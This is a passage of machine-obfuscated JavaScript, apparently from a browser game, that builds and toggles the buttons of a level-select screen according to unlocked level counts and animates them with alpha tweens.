88,0x763,0x702)]))levelselectContainer[_0x5a3d56(0x3fb,0x3a1,0xc6,0x694,0x1f5)](this[_0x3ae1ad[_0x5e5b64(0x3fe,0x458,0x4e4,0x21e,0x268)](_0x3ae1ad[_0x5a3d56(0x56d,0x6bd,0x640,0x454,0x6aa)],i)]);else return![];}for(i=-0x1bc6+-0x1fa8+0x3b6f;_0x3ae1ad[_0x5a3d56(0x719,0xa0e,0x581,0x422,0x604)](i,-0x2691+-0x1d03+-0x2d1*-0x18);i++){_0x3ae1ad[_0x53da1c(0x92a,0x9d5,0x9ed,0xa47,0xd16)](_0x3ae1ad[_0xb50cef(0x462,0x53a,0x488,0x308,0x663)],_0x3ae1ad[_0xb50cef(0x26e,0x228,0x4e,0x1fa,-0x2b5)])?zxWVjJ[_0xb50cef(0x4ed,0x58,0x32d,0x422,0x114)](_0x309781):levelselectContainer[_0x59b3a8(0x1d3,0xc1,0x10d,0x28,0x1df)](this[_0x3ae1ad[_0x59b3a8(0x133,-0x1c9,-0x34,0x335,0x18f)](_0x3ae1ad[_0x53da1c(0x70f,0x9d8,0xb84,0x9a5,0x6e3)],i)]);}for(i=0x16a*-0x1+-0x8d4*0x1+0xa3f;_0x3ae1ad[_0x59b3a8(0x4f1,0x440,0x2b4,0x336,0x833)](i,0x17d4+0x22a*-0x5+-0x97*0x16);i++){if(_0x3ae1ad[_0xb50cef(0x406,0x46b,0x3a2,0x1a7,0x69c)](_0x3ae1ad[_0x59b3a8(0x559,0x622,0x7f8,0x35d,0x247)],_0x3ae1ad[_0x5e5b64(0x67c,0x4f1,0x609,0x8e3,0x36e)])){var _0x504f03=_0x3ae1ad[_0x5e5b64(0x23c,-0x88,0x1cf,-0x93,0x33)][_0x53da1c(0x8b3,0x895,0xa09,0x8e0,0xb71)]('|'),_0x562eb1=0x3a9*0x4+0x31*0x2+-0xf06;while(!![]){switch(_0x504f03[_0x562eb1++]){case'0':var _0xe14e3e=_0x2b318b[_0xb0f4f5]||_0x106e23;continue;case'1':_0x1fa01d[_0xb0f4f5]=_0x106e23;continue;case'2':_0x106e23[_0x5a3d56(0x458,0x224,0x1f7,0x415,0x499)+_0x5a3d56(0x5e1,0x41c,0x62e,0x68f,0x7bd)]=_0xa2fd9a[_0x5a3d56(0x4e3,0x492,0x1ce,0x2b6,0x70c)](_0x58b6af);continue;case'3':var _0xb0f4f5=_0x2430b4[_0x46d352];continue;case'4':var _0x106e23=_0xe99e2a[_0x53da1c(0x643,0x76e,0x54b,0x4ad,0x500)+_0xb50cef(0x6c9,0x487,0x54e,0x3b0,0x4f6)+'r'][_0x5a3d56(0x737,0x921,0x417,0x675,0x7be)+_0x5e5b64(0x276,0x275,0xe2,0x474,0x581)][_0xb50cef(0x489,-0x4,0x16e,0x4a8,-0x1ad)](_0x13564d);continue;case'5':_0x106e23[_0xb50cef(-0x12a,-0x2a1,0xb0,0x147,-0x1a0)+_0x5e5b64(0x7cf,0x5ad,0x7e0,0x65a,0x683)]=_0xe14e3e[_0x5a3d56(0x425,0x362,0x1d2,0x1c5,0x43f)+_0x5a3d56(0x8d4,0x95d,0x73e,0xaf7,0xbd9)][_0x59b3a8(0x2bb,0x21a,0x56f,-0x6a,0x12c)](_0xe14e3e);continue;}break;}}else levelselectContainer[_0xb50cef(-0x2a0,0x2f1,0x86,0x20f,-0xeb)](this[_0x3ae1ad[_0x59b3a8(0x13d,0x45d,0x1cf,-0x198,0x24e)](_0x3ae1ad[_0x59b3a8(0x278,0x16b,-0x24,0x47,0x1a2)],i)]);}for(i=-0x16d*0xc+0x24f5*0x1+-0x13d8;_0x3ae1ad[_0x5e5b64(0x614,0x45d,0x5b5,0x563,0x7d9)](i,-0x1515+0x1c5+-0x4*-0x4d5);i++){_0x3ae1ad[_0x53da1c(0x93c,0x9fe,0x76a,0x9b5,0x6e7)](_0x3ae1ad[_0x53da1c(0x7de,0x9fc,0x9db,0x728,0xaf2)],_0x3ae1ad[_0x5a3d56(0x344,0x3da,0x301,0xc5,0xd7)])?_0x4471e6[_0x59b3a8(0x35a,0x2df,0x365,0x91,0x1c3)][_0xb50cef(0xff,0x2aa,0x20d,0x245,-0x60)+'s'][_0x1949e0][_0x53da1c(0x7b6,0x7e1,0x4cb,0x624,0x53e)+'s'][_0xb50cef(-0x3f,-0x10e,0x86,0x2e0,0x23)]({'targets':_0xf20ec8[_0x5e5b64(0x47d,0x7c7,0x61c,0x6f0,0x2c1)][_0xb50cef(0x2e5,0x5d,0x20d,0xca,0x19e)+'s'][_0x4c0f32][_0x3ae1ad[_0x53da1c(0x3b5,0x517,0x80b,0x772,0x480)](_0x3ae1ad[_0x5a3d56(0x8b0,0xa23,0x6e3,0xa8f,0xb01)],_0x51193b)],'alpha':0x1,'ease':_0x3ae1ad[_0x5e5b64(0x530,0x4a4,0x5f2,0x4ac,0x30a)],'duration':0x1f4,'delay':0x64}):levelselectContainer[_0x59b3a8(0x1d3,0x439,0x4ee,0x80,0x288)](this[_0x3ae1ad[_0xb50cef(-0x88,0x2d3,0x1d,0x30c,0x208)](_0x3ae1ad[_0x5e5b64(0x7ab,0x62f,0x512,0x7e5,0x459)],i)]);}if(!levelSelectEnter){if(_0x3ae1ad[_0xb50cef(0x3d4,0x1a0,0x2c3,0x335,0x201)](_0x3ae1ad[_0x53da1c(0x8f1,0x6d5,0x495,0x76d,0x81d)],_0x3ae1ad[_0x5a3d56(0x506,0x316,0x6cb,0x750,0x3ed)]))for(_0x5be30d=-0x41c*0x8+0x49+0x38*0x95;_0x3ae1ad[_0xb50cef(0x38a,0x803,0x541,0x398,0x2ef)](_0x4c7e1e,_0x4eb973);_0x50f58b++){this[_0x3ae1ad[_0x5e5b64(0x243,0x333,0x163,0x3d,0x178)](_0x3ae1ad[_0x5e5b64(0x39b,0x343,0x3f9,0x5c1,0x691)],_0x5ed7f3)][_0x5a3d56(0x315,0x10c,0x4b1,0x5c1,0x5c3)+_0xb50cef(-0x14c,0x1f0,0x15,0x18,-0x27f)](-0x1*-0x2353+0x2*0x10f9+-0x4544);}else{levelselectbackground[_0x53da1c(0x82b,0x677,0x8f0,0x7be,0x941)+_0x5e5b64(0x589,0x81b,0x327,0x777,0x3ea)](0x1e56*0x1+0x2*0x4a+-0x1eea);for(i=0xb72*-0x1+-0x15db+-0xcb*-0x2a;_0x3ae1ad[_0x5e5b64(0x614,0x578,0x4bf,0x790,0x7e2)](i,0x31d*-0x1+-0x14f1*0x1+0x1816);i++){_0x3ae1ad[_0x5e5b64(0x72a,0x98b,0x45c,0x804,0xa58)](_0x3ae1ad[_0x5e5b64(0x44b,0x2b5,0x475,0x67a,0x4f4)],_0x3ae1ad[_0xb50cef(-0x1ea,0x1af,-0x63,0x7a,-0x330)])?zxWVjJ[_0x5e5b64(0x673,0x6c7,0x383,0x7de,0x7d3)](_0x198420,-0x1e3a+-0x2036+0x3e70*0x1):this[_0x3ae1ad[_0x53da1c(0x500,0x561,0x52a,0x48d,0x39a)](_0x3ae1ad[_0x5a3d56(0x4a0,0x47c,0x671,0x60c,0x1ad)],i)][_0x59b3a8(0xab,0xab,0x5f,0x1f2,-0x1fb)+_0x59b3a8(0x652,0x94d,0x319,0x65b,0x3c0)](-0x751*-0x4+-0x21f0+0x4ac);}for(i=-0x2f*-0x57+0x565*-0x5+0x3*0x3ab;_0x3ae1ad[_0xb50cef(0x567,0x302,0x3a4,0xd9,0x4b2)](i,0x2507+-0x1e1+-0x1191*0x2);i++){_0x3ae1ad[_0x53da1c(0x67b,0x64d,0x7d4,0x799,0x8bc)](_0x3ae1ad[_0x5e5b64(0x68f,0x85a,0x83b,0x531,0x78b)],_0x3ae1ad[_0x5a3d56(0x794,0x7ee,0x71a,0x88f,0x6d7)])?(this[_0x3ae1ad[_0x59b3a8(0x66d,0x72d,0x751,0x780,0x770)](_0x3ae1ad[_0x5a3d56(0x56d,0x758,0x838,0x3c0,0x6cb)],i)][_0x53da1c(0x562,0x677,0x70a,0x5f6,0x84c)+_0xb50cef(0x23e,0x1dd,0x319,0x8,0x26b)](-0x190a*-0x1+-0xd06+-0xc04),this[_0x3ae1ad[_0x53da1c(0xa8c,0xa64,0x78e,0xa09,0xaa5)](_0x3ae1ad[_0x5e5b64(0x7ab,0x62b,0xaf7,0x49b,0x5c6)],i)][_0x53da1c(0x810,0x677,0x764,0x7a4,0x7e3)+_0xb50cef(0x549,0x3f5,0x319,0x2ac,0xc)](0x12a+0x4f*-0x4f+0x1737)):_0x3f6573[_0x5a3d56(0x582,0x28c,0x2bf,0x72d,0x5ef)][_0x53da1c(0x815,0x751,0x750,0x3fe,0x7e3)+'s'][_0x4145c6][_0x3ae1ad[_0x53da1c(0x703,0x6ca,0x40a,0xa17,0x73d)](_0x3ae1ad[_0xb50cef(-0x10,-0xa5,0x12b,0x468,0x165)],_0x48021a)][_0xb50cef(-0x22d,-0x1e2,-0x60,-0x20f,0x9c)+_0x53da1c(0x5cd,0x559,0x534,0x25a,0x59e)](0x9*0x191+-0x1*-0x7e8+-0x2c0*0x8);}for(i=0x1159+-0x259*-0xc+-0x2d84;_0x3ae1ad[_0x5e5b64(0x614,0x75d,0x457,0x3fd,0x49d)](i,-0x2220+0x26e+-0x171*-0x16);i++){_0x3ae1ad[_0x5a3d56(0x7d5,0x60c,0x69c,0xb26,0x846)](_0x3ae1ad[_0x59b3a8(0x45c,0x330,0x60c,0x6f5,0x6f2)],_0x3ae1ad[_0xb50cef(0x1f0,0x41b,0x30f,0x645,0x198)])?this[_0x3ae1ad[_0x53da1c(0xaf3,0x7cd,0xa5c,0x8fa,0xa81)](_0x3ae1ad[_0x53da1c(0x76f,0x66f,0x639,0x4eb,0x50b)],_0x52ea41)][_0x59b3a8(0xab,-0x286,0x2c6,0x230,-0x38)+_0xb50cef(0x3a6,0x2c5,0x505,0x665,0x3f5)](0x1eee+-0x1861+-0x68d*0x1):this[_0x3ae1ad[_0x53da1c(0x883,0xa64,0xa67,0xd6a,0x74b)](_0x3ae1ad[_0x53da1c(0xba2,0x9d8,0x768,0xa7b,0xc6d)],i)][_0x59b3a8(0x280,0x274,-0x4f,0x4b8,-0x3f)+_0x5a3d56(0x68e,0x448,0x5fa,0x456,0x81c)](0x2*-0x705+-0x4*-0x12+-0xdc2*-0x1);}}}else{if(_0x3ae1ad[_0x5a3d56(0x3b4,0x473,0x5f6,0x1b0,0x262)](_0x3ae1ad[_0x5a3d56(0x508,0x782,0x6e8,0x238,0x51e)],_0x3ae1ad[_0x59b3a8(0x2e0,0x3c1,0x1b9,0x47f,0x184)])){levelScaleCount=-0x1915*0x1+0x1e5d+0x38*-0x18;if(_0x3ae1ad[_0x53da1c(0x765,0x770,0xa68,0x4db,0x434)](levelNum,0x1a1f+0x19fd+0x25e*-0x16)){if(_0x3ae1ad[_0xb50cef(0x290,0x3bc,0x37a,0x64f,0x5e0)](_0x3ae1ad[_0x5e5b64(0x82d,0x983,0x580,0x573,0x6ff)],_0x3ae1ad[_0x53da1c(0x9e9,0xa88,0xac9,0xd4d,0x813)]))for(i=0x2593+0x1*-0x667+0x1*-0x1f2b;_0x3ae1ad[_0x53da1c(0x65c,0x8e8,0xa7e,0x8fe,0x881)](i,levelNum);i++){if(_0x3ae1ad[_0x59b3a8(0xf4,0x78,-0xac,0x39b,0xda)](_0x3ae1ad[_0x5e5b64(0x6d5,0x39e,0xa1b,0x8e9,0x731)],_0x3ae1ad[_0xb50cef(0x3d2,0x820,0x59f,0x5f9,0x62a)]))this[_0x3ae1ad[_0x53da1c(0x948,0xa64,0xcea,0xa4e,0xb2f)](_0x3ae1ad[_0xb50cef(0x2d2,0xfb,0x12b,0x3f1,0x14b)],i)][_0x5a3d56(0x315,0x607,0x582,0x231,0x5e7)+_0x5a3d56(0x38a,0x20b,0x51c,0x5f6,0x1d9)](-0x9a7+0x9*0x10f+0x21);else for(_0x1502ee=0x16df+0x1*0x182f+-0x2f0d;_0x3ae1ad[_0xb50cef(0x20e,0x6eb,0x541,0x4e8,0x684)](_0x3eb1d1,0x14b*0x17+-0x6c3+-0x16f7);_0x5bdf94++){_0x54c068[_0x59b3a8(0x35a,0x58b,0xd4,0x13d,0x14a)][_0x5e5b64(0x47d,0x4da,0x6e7,0x507,0x5cc)+'s'][_0x41a730][_0x3ae1ad[_0x59b3a8(0x3d6,0x48c,0x42b,0x721,0xc6)](_0x3ae1ad[_0x5a3d56(0x4a0,0x5ff,0x385,0x4eb,0x3af)],_0x373ab4)][_0x53da1c(0x43d,0x4e4,0x658,0x824,0x1a8)+_0x59b3a8(0x162,0x5a,-0x1b8,0xb0,-0x1f)](0x10a+0xc39*-0x3+0x23a2);}}else{var _0x1dc21c=_0x3ae1ad[_0x5e5b64(0x202,0x327,0x31d,0x33d,0x230)][_0x5a3d56(0x6c6,0x801,0x91e,0x93e,0x41b)]('|'),_0x5c156a=-0x2aa*-0x3+0x17b0+-0x656*0x5;while(!![]){switch(_0x1dc21c[_0x5c156a++]){case'0':_0x15b931[_0x5e5b64(0x47d,0x3d9,0x64c,0x441,0x571)][_0x59b3a8(0x35a,0x2ea,0x192,0x132,0x66c)+'s'][_0x5aa943][_0x3ae1ad[_0x53da1c(0x4a4,0x7cd,0x5b6,0x58b,0x7a8)](_0x3ae1ad[_0x59b3a8(0x278,0x1a9,0xba,0x72,0x278)],_0x3dd855)]['on'](_0x3ae1ad[_0x5a3d56(0x3bf,0x5fe,0x42c,0x5a8,0x6f2)],_0x4f9fae);continue;case'1':var _0x2517be={};_0x2517be[_0x5e5b64(0x5d4,0x801,0x8c9,0x709,0x8c9)+_0xb50cef(-0x69,0x289,0xc6,-0x271,-0x160)+'ct']=!![],_0x2517be[_0x53da1c(0x316,0x54d,0x664,0x78b,0x7ad)+_0x53da1c(0xb31,0xa69,0xade,0xd9c,0x8fa)+_0x53da1c(0x626,0x833,0xa8a,0x60a,0x7cd)]=!![],_0x551997[_0xb50cef(0x473,0x1e4,0x20d,0x540,0x53b)][_0xb50cef(0x2c9,0x227,0x20d,0x2a8,0x520)+'s'][_0x11ce8e][_0x3ae1ad[_0x53da1c(0x5c6,0x673,0x4d6,0x871,0x4f2)](_0x3ae1ad[_0x59b3a8(0x278,0x447,0x526,0x3b6,0x2fb)],_0x942c87)][_0x5e5b64(0x225,0x2fe,-0x41,0x2b9,-0x122)+_0x53da1c(0x3f5,0x51d,0x7f7,0x481,0x3e5)+_0x53da1c(0x69f,0x762,0x93a,0x9ee,0x4ff)](_0x2517be);continue;case'2':_0x44925b[_0xb50cef(-0x16,0x17e,0x20d,0x2ed,0x4af)][_0xb50cef(0x2a5,0x8d,0x20d,0x353,0x4ef)+'s'][_0x11f1b7][_0x3ae1ad[_0x5a3d56(0x6f3,0x505,0x3bc,0x899,0x775)](_0x3ae1ad[_0x5e5b64(0x39b,0x5e7,0x33f,0x272,0x2ca)],_0x252547)][_0x5a3d56(0x315,0x201,0x25a,0x4e5,0x434)+_0x53da1c(0x539,0x559,0x337,0x292,0x691)](0x3*-0x4ab+0x10fc*-0x2+0x2ffa);continue;case'3':_0x7d008a[_0x53da1c(0x739,0x751,0x4b0,0x9db,0x4cc)][_0x5a3d56(0x582,0x5c6,0x559,0x7dc,0x277)+'s'][_0x17f039][_0x3ae1ad[_0x53da1c(0xc0a,0x8c2,0x9e0,0x9c0,0x977)](_0x3ae1ad[_0x53da1c(0x598,0x66f,0x606,0x41e,0x74c)],_0x22679a)]['on'](_0x3ae1ad[_0x53da1c(0xa93,0x79b,0x4b1,0xa3d,0x9e9)],_0x3a25d7);continue;case'4':_0x4dd8f4[_0xb50cef(0x331,-0xa7,0x20d,0x3bd,-0xa4)][_0x59b3a8(0x35a,0x62c,0x175,0x69b,0x511)+'s'][_0x4f0988][_0x3ae1ad[_0x59b3a8(0x4cb,0x1b0,0x29e,0x45a,0x5f8)](_0x3ae1ad[_0x5e5b64(0x39b,0x632,0x3de,0x44e,0x7f)],_0x227a19)]['on'](_0x3ae1ad[_0x53da1c(0x779,0x6a7,0x9b6,0x988,0x360)],_0x2e17b0);continue;case'5':_0x3665c8[_0x5a3d56(0x582,0x779,0x6c2,0x3f4,0x2ee)][_0x53da1c(0x4b7,0x751,0x83b,0x9a7,0x558)+'s'][_0x1218e1][_0x3ae1ad[_0x59b3a8(0x24d,0x27d,0x234,0x54a,0x135)](_0x3ae1ad[_0x5a3d56(0x4a0,0x737,0x672,0x465,0x32f)],_0x559472)]['on'](_0x3ae1ad[_0x5e5b64(0x682,0x42f,0x727,0x5fc,0x536)],_0x4815cb);continue;}break;}}}else{if(_0x3ae1ad[_0xb50cef(-0x1fa,0x13,0x3f,-0x16a,-0x25b)](_0x3ae1ad[_0x53da1c(0x995,0x8cc,0x8b0,0x7c4,0x9cb)],_0x3ae1ad[_0xb50cef(0x17a,0x18b,0x3d8,0x1d9,0x29a)]))_0x5d3775[_0x53da1c(0x63a,0x751,0x51a,0x786,0x4ea)][_0x59b3a8(0x35a,0x221,0x25e,0x5e8,0x2aa)+'s'][_0x1ef2fe][_0x3ae1ad[_0x5a3d56(0x475,0x345,0x224,0x2d2,0x795)](_0x3ae1ad[_0x5a3d56(0x4a0,0x30e,0x7a0,0x1ac,0x6b3)],_0x2e9140)][_0xb50cef(-0x2c1,0x104,-0x60,-0x2a0,0x15a)+_0xb50cef(0x33d,0x2d1,0x15,0xe4,-0x116)](-0x2479+0xc35+0x1*0x1845);else for(i=0x398+0x3b9+-0x750;_0x3ae1ad[_0x59b3a8(0x415,0x1b9,0x510,0x358,0x602)](i,levelNum);i++){if(_0x3ae1ad[_0x59b3a8(0x582,0x72e,0x549,0x7f0,0x604)](_0x3ae1ad[_0x53da1c(0xbf9,0xacc,0xcbe,0x9ab,0xac2)],_0x3ae1ad[_0x59b3a8(0x6d5,0x4e8,0x790,0x820,0x62b)])){var _0x6ecbd7={};_0x6ecbd7[_0x53da1c(0x6b4,0x8b4,0x88d,0xb7a,0x8d2)]=_0x3ae1ad[_0x5a3d56(0x2d5,-0x69,0x3fc,0x3,0x140)],_0x2167ae[_0x5e5b64(0x3b6,0x36b,0x210,0x6e7,0x62f)][_0x59b3a8(0x533,0x232,0x351,0x6b9,0x351)](this,_0x6ecbd7);}else this[_0x3ae1ad[_0x5a3d56(0x895,0xb11,0x9d0,0x7b4,0x9da)](_0x3ae1ad[_0x5a3d56(0x4a0,0x44a,0x63f,0x3a4,0x288)],i)][_0x5e5b64(0x210,0x127,0x79,0x24,0x3c3)+_0x53da1c(0x206,0x559,0x27b,0x796,0x219)](-0x75*-0x43+0x1ef9+-0x3d97);}}}else{var _0x5f2ca3=_0x3ae1ad[_0x53da1c(0xc6b,0x93e,0xa51,0xc85,0x8cd)][_0xb50cef(0x283,0x72,0x351,0x39,0x28d)]('|'),_0x468296=-0x1643+0xb*-0x259+0x3016;while(!![]){switch(_0x5f2ca3[_0x468296++]){case'0':_0x118344[_0x5e5b64(0x39d,0x43b,0xd2,0x4b1,0x692)](_0x3ae1ad[_0xb50cef(0x334,0x1ea,0x8b,0x55,0x2dc)]);continue;case'1':_0x35ebd1[_0xb50cef(0x2b1,0x407,0x535,0x74b,0x757)+_0x59b3a8(0x556,0x640,0x45c,0x7c3,0x330)](!![]);continue;case'2':_0x43bb08[_0x53da1c(0x60f,0x751,0x85d,0x651,0x853)][_0x53da1c(0xa47,0x751,0x600,0x782,0x9be)+'s'][_0x1bf7a1][_0x3ae1ad[_0x5a3d56(0x516,0x6fb,0x408,0x665,0x7bc)](_0x3ae1ad[_0x5a3d56(0x56d,0x40f,0x52b,0x4bc,0x7dd)],-0x5e*0x16+-0xa09*0x1+0x1221)][_0x5a3d56(0x315,0xe3,0x464,-0x6,0x48d)+_0x59b3a8(0x162,0x13a,0x86,-0x1d5,0x71)](0xc0b*-0x2+0xf4f*-0x1+0x2766);continue;case'3':_0x5b4115['x']=_0x3ae1ad[_0x59b3a8(0x2f1,-0xe,0x420,0x0,0x3f7)](_0x528742[_0x59b3a8(0x35a,0x12a,0x2f4,0xb5,0x31e)][_0x59b3a8(0x35a,0x639,0x1d9,0x2c4,0x357)+'s'][_0x58cf9e][_0x3ae1ad[_0x53da1c(0x30d,0x46b,0x23c,0x1a1,0x4c2)](_0x3ae1ad[_0x53da1c(0x434,0x66f,0x348,0x834,0x41a)],-0x1e11+0xe4d+0xfcb)]['x'],-0x18d7+0x17df+-0x4*-0x43);continue;case'4':_0x456d66[_0xb50cef(-0xfa,0x17c,0x20d,0x4c0,-0xe6)][_0x53da1c(0x9ee,0x751,0x9ab,0xa50,0x5a9)+'s'][_0x3b821c][_0x3ae1ad[_0x5a3d56(0x29c,0x2af,0x564,0x57,0x360)](_0x3ae1ad[_0x59b3a8(0x5e1,0x575,0x5d8,0x4be,0x82c)],0x1*-0x137b+-0x1b52*0x1+0x2ed1)][_0x5a3d56(0x315,0x48f,0xcf,0x499,0x437)+_0x5a3d56(0x38a,0x60a,0x5c5,0x51,0x344)](0xc8f+0x1402+-0x1*0x2090);continue;case'5':_0x1efd3c[_0x53da1c(0x9e8,0x751,0xa20,0x501,0x876)][_0x5a3d56(0x582,0x4d4,0x4f8,0x824,0x709)+'s'][_0x266ece][_0x3ae1ad[_0x59b3a8(0x74,-0x220,-0x24b,-0x26d,0x286)](_0x3ae1ad[_0x59b3a8(0x688,0x57e,0x646,0x4c5,0x53c)],-0x18e9+-0x187*0x15+0x3900)][_0x53da1c(0x241,0x4e4,0x5c0,0x1d4,0x4df)+_0x53da1c(0x588,0x559,0x569,0x653,0x7fa)](-0x1c64+0x1e8b*0x1+-0x113*0x2);continue;case'6':_0x44fc77['y']=_0x3ae1ad[_0x5a3d56(0x8bb,0x79d,0x9db,0xa07,0xad1)](_0x2a3112[_0x5e5b64(0x47d,0x7ab,0x347,0x36d,0x5c4)][_0x5e5b64(0x47d,0x322,0x703,0x79b,0x34f)+'s'][_0x1d60e4][_0x3ae1ad[_0xb50cef(0x389,0x7a7,0x546,0x3af,0x85b)](_0x3ae1ad[_0x53da1c(0x4e1,0x66f,0x582,0x547,0x7e0)],0xc0c+-0x47*-0x49+-0x2044)]['y'],-0x875+-0x1*0x11b0+0x1a2f);continue;}break;}}}if(_0x3ae1ad[_0xb50cef(0xca,0x3a7,0x22c,-0x129,0x4da)](levels7,0x2f*-0x9f+-0x106+0x1e38)||_0x3ae1ad[_0x53da1c(0x666,0x6cf,0x9a0,0x487,0x65d)](level,0x2382+-0x2c5*0x8+0x9*-0x17b)){if(_0x3ae1ad[_0x5e5b64(0x3e5,0x6f8,0x6d2,0x364,0x94)](_0x3ae1ad[_0x5a3d56(0x336,0x86,0x478,0x26c,0x324)],_0x3ae1ad[_0x53da1c(0x3df,0x512,0x5f9,0x533,0x360)])){if(zxWVjJ[_0xb50cef(-0xe9,-0x24f,-0x7f,0x23f,-0x31)](_0x296eef,_0x394116[_0xbd1e5d])&&zxWVjJ[_0x5e5b64(0x6b4,0x448,0x697,0x895,0x361)](_0x44259a[_0x59b3a8(0x3b4,0x260,0x29f,0x18a,0x78)+_0x5a3d56(0x64d,0x36c,0x747,0x70d,0x3fa)](_0x470b6c),_0x33b900[zxWVjJ[_0x59b3a8(0x693,0x377,0x8a2,0x5e2,0x3f8)](_0x153d6e,-0x7c*-0x9+-0x6*-0x27a+-0x1*0x1337)]))return![];}else this[_0x3ae1ad[_0x59b3a8(0x518,0x414,0x600,0x5db,0x3d3)](_0x3ae1ad[_0x59b3a8(0x345,-0x8,0x5f7,0x289,0x501)],-0x1fc+0x1048*-0x1+0x1248)][_0x53da1c(0x2ae,0x4e4,0x833,0x6b7,0x3cf)+_0x5e5b64(0x285,-0x9,0x277,-0xbc,-0xe)](-0xefa+-0xfe+0xff9),this[_0x3ae1ad[_0x5e5b64(0x63b,0x76d,0x49d,0x50e,0x61b)](_0x3ae1ad[_0x53da1c(0x787,0xa7f,0xd65,0x998,0x744)],-0x1922+-0x134a+0x2c70)][_0x59b3a8(0xed,0x37,0x251,0x2b9,0x24e)+_0x5a3d56(0x38a,0xab,0x1ff,0xb1,0x2a1)](0x747*-0x4+0x1246+0xad7),this[_0x3ae1ad[_0x59b3a8(0x490,0x67b,0x436,0x6f3,0x224)](_0x3ae1ad[_0x53da1c(0xc53,0x9d8,0xac7,0x9a3,0xb28)],0x13bf+0x4*0x3d1+0x20f*-0x11)][_0x59b3a8(0xed,0x31a,-0x1f8,0x438,0x2f8)+_0x53da1c(0x459,0x559,0x3e1,0x688,0x465)](0x11df+-0x3b3*0x7+-0x5*-0x19b);}(_0x3ae1ad[_0x59b3a8(0x2d8,0x47e,0x3eb,-0x45,0x119)](levels5,-0x1910+-0x862+-0x1*-0x2173)||_0x3ae1ad[_0x53da1c(0x6f4,0x6cf,0x64a,0x434,0x6e7)](level,-0x225e+0x2568+0x1*-0x305))&&(_0x3ae1ad[_0x5e5b64(0x3e5,0x2a9,0x379,0x580,0x2b6)](_0x3ae1ad[_0x5e5b64(0x2db,0xc8,0x12d,-0x67,0x40d)],_0x3ae1ad[_0x59b3a8(0x7e,0x3cc,-0x13b,0x331,0x350)])?_0xa83ba1[_0x59b3a8(0x35a,0x327,0x4c0,0x2df,0x1e7)][_0x59b3a8(0x35a,0x6a9,0x4f4,0x429,0x315)+'s'][_0x204594][_0x3ae1ad[_0x53da1c(0x42e,0x715,0x6be,0x6e7,0x63e)](_0x3ae1ad[_0x59b3a8(0x278,-0x11,0x322,0x5a9,0x578)],_0x2703fd)][_0x5a3d56(0x315,0x55d,0x4d0,0x32c,0x492)+_0x5a3d56(0x38a,0xbb,0x689,0x6a0,0x5bb)](-0x1334+-0x1431*-0x1+-0xfc*0x1):(this[_0x3ae1ad[_0xb50cef(0x366,0x58b,0x343,0x23c,0x148)](_0x3ae1ad[_0xb50cef(-0x98,-0x7c,0x1f8,-0xe9,0x71)],-0x89b+0x1dac+-0x150e)][_0x5a3d56(0x315,0x5a9,0x489,-0xd,0x3f3)+_0x5e5b64(0x285,0x196,-0x3e,0x19,0x215)](-0x23c4+0x1e12+0x5b3),this[_0x3ae1ad[_0x5e5b64(0x723,0x7dd,0x8a7,0xa3d,0x4a3)](_0x3ae1ad[_0x5e5b64(0x7ab,0xaa1,0xa49,0x7a9,0xa1e)],-0xbe*-0x17+0xad3+-0xdf1*0x2)][_0x59b3a8(0xed,0x31a,-0x153,0x109,0x102)+_0x53da1c(0x724,0x559,0x7bb,0x595,0x2a5)](0x1c15+0x1*0xbd4+-0x27e8),this[_0x3ae1ad[_0x53da1c(0x7b4,0x9f7,0xd22,0xce2,0xd1c)](_0x3ae1ad[_0x5a3d56(0x809,0x4d5,0x873,0x7d8,0x623)],0x9db+-0x8b4+-0x124)][_0x5e5b64(0x210,0x1d1,0xdc,0x473,0x61)+_0x5e5b64(0x285,0x5ce,0x319,0xe6,0xae)](-0x1e7*-0x7+-0x1*0x1d6c+0x101c)));if(_0x3ae1ad[_0x5e5b64(0x681,0x5f8,0x45e,0x95e,0x695)](levels3,0x9*0x175+0x24c3*-0x1+0x361*0x7)||_0x3ae1ad[_0xb50cef(0x441,0x3a0,0x24b,0x3bb,0x441)](level,-0x1c6f+0x18b5+0x1d*0x21)){if(_0x3ae1ad[_0x59b3a8(0x303,0x345,0x10b,0x36b,0x28c)](_0x3ae1ad[_0xb50cef(0x7f0,0x4cb,0x4f0,0x49c,0x1c0)],_0x3ae1ad[_0x53da1c(0xa3d,0x9ed,0x939,0x941,0x97d)])){_0x234352[_0x59b3a8(0x280,0x10f,0x1cc,0x106,0x116)+_0x53da1c(0xa62,0x85d,0x6fb,0x94d,0x872)](-0xd*-0x22+-0x128*-0x10+-0x2*0xa1d);for(_0x2226c1=0x1235*-0x2+0xfae+0x14bd*0x1;_0x3ae1ad[_0x59b3a8(0x68e,0x856,0x855,0x996,0x405)](_0x16958f,0x1*-0x377+-0x1444+-0x7*-0x365);_0x50c7e8++){this[_0x3ae1ad[_0x53da1c(0x55e,0x587,0x7ff,0x680,0x38a)](_0x3ae1ad[_0x53da1c(0x4c2,0x66f,0x73b,0x867,0x613)],_0x5e596a)][_0x53da1c(0x3b8,0x4a2,0x703,0x795,0x5f5)+_0xb50cef(0x2cb,0x1fd,0x505,0x1e5,0x4ce)](-0x24db+0x1*0x1629+-0x12*-0xd1);}for(_0x3c75f2=-0x1b3c+-0x136d+0x43e*0xb;_0x3ae1ad[_0xb50cef(0x4fa,0x7c9,0x4b0,0x37a,0x53d)](_0xa7c5bb,-0x2a1*0x3+0x1df*0xe+-0x124b);_0x445300++){this[_0x3ae1ad[_0x53da1c(0x7c9,0x587,0x567,0x2f8,0x75c)](_0x3ae1ad[_0x59b3a8(0x345,0x63f,0x5c3,0x5a9,0x60f)],_0x3b0d47)][_0xb50cef(0x5d,-0x1ca,0x133,0x376,-0x204)+_0x59b3a8(0x466,0x59e,0x208,0x5fe,0x364)](0x1*-0x1434+-0xe08+-0x7*-0x4e4),this[_0x3ae1ad[_0xb50cef(0x38f,0x21e,0x43,0x159,-0xbc)](_0x3ae1ad[_0xb50cef(0x2cb,0x65e,0x53b,0x3a4,0x37f)],_0x5091a6)][_0x5a3d56(0x4a8,0x17c,0x565,0x2f8,0x185)+_0xb50cef(0x4b6,0x101,0x319,0x45c,0xce)](0x1e0e*-0x1+0x14*-0x16f+0x3aba);}for(_0x435f2c=0x1*-0x1558+-0x17ea+0x2d43;_0x3ae1ad[_0x53da1c(0xa8b,0x935,0x9bf,0x649,0x8ff)](_0x3e887f,0x2ae*-0x1+0xe0+0x1*0x1d2);_0x23dffb++){this[_0x3ae1ad[_0xb50cef(0x271,-0x1b6,0x43,-0x219,0x16f)](_0x3ae1ad[_0x5e5b64(0x704,0x3c7,0x6af,0x815,0x499)],_0x1d95b3)][_0xb50cef(0x149,0x159,0x133,0x13c,-0x89)